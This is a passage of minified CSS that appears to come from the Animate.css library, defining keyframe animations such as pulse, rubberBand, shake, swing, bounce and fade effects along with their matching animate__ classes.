pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__pulse{-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shakeX{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shakeX{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.animate__shakeX{-webkit-animation-name:shakeX;animation-name:shakeX}@-webkit-keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.animate__shakeY{-webkit-animation-name:shakeY;animation-name:shakeY}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.animate__headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.animate__swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.animate__jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.animate__heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;-webkit-animation-duration:calc(var(--animate-duration)*1.3);animation-duration:1.3s;animation-duration:calc(var(--animate-duration)*1.3);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInDown{-webkit-animation-name:backInDown;animation-name:backInDown}@-webkit-keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInLeft{-webkit-animation-name:backInLeft;animation-name:backInLeft}@-webkit-keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInRight{-webkit-animation-name:backInRight;animation-name:backInRight}@-webkit-keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInUp{-webkit-animation-name:backInUp;animation-name:backInUp}@-webkit-keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7}}@keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7}}.animate__backOutDown{-webkit-animation-name:backOutDown;animation-name:backOutDown}@-webkit-keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}}@keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}}.animate__backOutLeft{-webkit-animation-name:backOutLeft;animation-name:backOutLeft}@-webkit-keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}}@keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}}.animate__backOutRight{-webkit-animation-name:backOutRight;animation-name:backOutRight}@-webkit-keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7}}@keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7}}.animate__backOutUp{-webkit-animation-name:backOutUp;animation-name:backOutUp}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__bounceIn{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.animate__bounceOut{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3)}}.animate__bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}.animate__bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}.animate__bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3)}}.animate__bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 